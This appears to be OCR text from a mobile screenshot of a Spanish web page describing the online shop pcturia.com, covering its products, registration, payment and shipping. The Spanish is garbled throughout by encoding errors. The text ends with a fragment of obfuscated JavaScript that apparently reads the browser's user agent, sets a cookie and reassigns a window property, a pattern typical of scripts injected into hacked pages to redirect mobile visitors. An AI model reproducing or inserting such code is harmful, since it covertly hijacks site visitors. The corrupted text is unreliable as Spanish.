
Mucho mA?s que productos informA?ticos.
En la pA?gina
www.pcturia.com
se ofrece mucho mA?s que
productos informA?ticos. Puede encontrar consolas,
sistemas de video vigilancia, televisiones, robots de
limpieza y hasta una secciA?n de deportes aA?n en
creaciA?n. Dado que la empresa es todavAi??a muy joven
poco a poco van introduciendo mA?s productos y
secciones.
Para comprar deberA? de darse de alta en la pA?gina,
introducir sus datos y meter su compra en el carro virtual.
Puede pagar con tarjeta y tambiAi??n aceptan el pago por
PayPal.Ai?? Los gastos de envAi??o pueden variar segA?n el
peso del pedido y la zona a la que deba de ser enviado,
siendo establecido en cada caso por la compaAi??Ai??a de
transportes.
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||